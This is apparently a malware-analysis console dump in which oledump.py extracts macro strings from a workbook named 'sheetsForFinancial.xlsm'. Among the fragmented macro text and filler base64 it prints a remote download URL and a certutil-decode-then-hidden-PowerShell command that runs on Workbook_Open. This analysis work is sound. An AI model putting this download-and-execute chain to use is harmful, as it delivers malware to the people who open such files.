 remnux@remnux:~/Downloads$ oledump.py -s 3 -S sheetsForFinancial.xlsm
Microsoft.XMLHTTP
Adodb.Stream$
encd.crt
//overwrite
//binary
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIF
RoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC'
bmVl
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
TSBy
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
IHdp
Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhv
dWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG
93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW'
IHVz]
http://srv3.wonderballfinancial.local/abc123.crt
cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1
Attribut
e VB_Nam
e = "Mod
ule1"
unction
genStr(L
ength As
 Integer
Dim c
hars
,VarPiant
R< 1 T
  Ex
End!
Array("a
", "b
NT"k
}  `For x@
qAV  Rand`omize
A}=* A
UBound(Bs ) - L
+ @1) * R@}+
Next
 Workboo
k_Open(
xHtt
p: Se
CreateOb
ject("Mi
crosoft.
XMLHTTPCL